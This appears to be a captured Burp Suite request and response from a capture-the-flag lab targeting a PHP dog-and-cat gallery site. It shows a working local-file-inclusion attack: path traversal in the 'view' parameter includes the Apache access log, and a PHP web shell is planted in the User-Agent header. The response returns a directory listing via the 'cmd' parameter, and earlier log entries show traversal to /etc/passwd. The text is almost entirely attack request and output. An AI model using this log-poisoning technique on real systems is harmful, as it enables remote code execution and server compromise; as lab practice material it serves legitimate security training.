 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/1.1
2 Host: 10.10.21.32
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!10.14.20.70 - - [14/Feb/2022:22:25:54 +0000] "GET
/?view=dog/../../../../../../../etc/passwd&ext= HTTP/1.1" 200 846 "-" "Mozilla/5.0 (Windows NT 10.0;
rv:91.0) Gecko/20100101 Firefox/91.0"
26 10.14.20.70 - - [14/Feb/2022:22:25:54 +0000] "GET /style.css HTTP/1.1" 200 662
"http://10.10.21.32/?view=dog/../../../../../../../etc/passwd&ext=" "Mozilla/5.0 (Windows NT 10.0;
rv:91.0) Gecko/20100101 Firefox/91.0"
27 10.14.20.70 - - [14/Feb/2022:22:25:54 +0000] "GET /favicon.ico HTTP/1.1" 404 453
"http://10.10.21.32/?view=dog/../../../../../../../etc/passwd&ext=" "Mozilla/5.0 (Windows NT 10.0;
rv:91.0) Gecko/20100101 Firefox/91.0"
28 127.0.0.1 - - [14/Feb/2022:22:26:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [14/Feb/2022:22:26:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 10.14.20.70 - - [14/Feb/2022:22:26:48 +0000] "GET
/?view=dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/1.1" 200 728 "-" "cat.php
31 cats
32 dog.php
33 dogs
34 flag.php
35 index.php
36 style.css
37 "
38 </div>
39 </body>